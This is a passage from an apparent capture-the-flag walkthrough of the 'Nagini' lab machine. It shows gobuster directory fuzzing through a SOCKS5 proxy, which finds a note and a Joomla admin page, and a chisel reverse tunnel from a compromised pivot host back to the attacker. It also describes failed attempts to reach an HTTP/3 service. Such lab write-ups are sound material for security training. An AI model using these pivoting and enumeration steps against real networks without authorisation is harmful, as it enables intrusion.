


As the Nagini asset has an HTTP service on port 80, I am going to use the FoxyProxy addon to configure a new SOCKS5 proxy to access the website from my browser. The site has no content, and in the source code I can’t find much information, but with the gobuster tool I perform a fuzzing of directories and files with the most common extensions and I find a .txt file and also the directory of a Joomla CMS. In the content of the file I find a subdomain, but to access it, I must use the HTTP3 protocol and I also find the administration page of the Joomla CMS.
HTTP/3 is the next major revision of the hypertext transfer protocol (HTTP). It will improve speed, security, and reliability.
HTTP/3 uses QUIC as the transport protocol. A listen directive with a type attribute set to quic instructs the standalone server to bind to a UDP port (443 default port) on which QUIC packets will be sent and received. The binding must have an ssl attribute, as QUIC uses TLS/1.3 as the handshake protocol.

whatweb http://10.10.0.129                  #:(
proxychains whatweb http://10.10.0.129
gobuster dir --help | grep proxy
#   --proxy string                      Proxy to use for requests [http(s)://host:port] or [socks5://host:port]

gobuster dir -u http://10.10.0.129 -w /usr/share/SecLists/Discovery/Web-Content/directory-list-2.3-medium.txt -x txt,html,php --proxy socks5://127.0.0.1:1080
#   --> /note.txt   /joomla






With curl I can try to connect to the domain I just found, but reading the manual warns me that the option is experimental. With chisel I’m going to create a tunnel from my attacking machine to the port that uses by default the HTTP/3 protocol (443 UDP) of the Nagini machine, using the Aragog host. But I have many problems when trying to install the quiche implementation on my Parrot machine, after a while of correcting errors I try to connect with the quiche http3-client tool and I can’t access the HTTP/3 service at the moment and if I download the curl project from Github to compile it and in this way to use the –http3 parameter, after performing all the necessary steps I still don’t succeed. I try to install quiche once again but I understand that the problem is my Parrot machine.
Attacker Machine
man curl
#    /--http3
#    WARNING: this option is experimental. Do not use in production.
Aragog Host
./chisel client 192.168.1.12:1234 R:socks R:443:10.10.0.129:443/udp # [as root user!]
Attacker Machine
curl --http3 https://127.0.0.1 # :(
pushd /opt
sudo su
git clone --recursive https://github.com/cloudflare/quiche
apt install cargo

cd quiche

cargo build --examples # :(
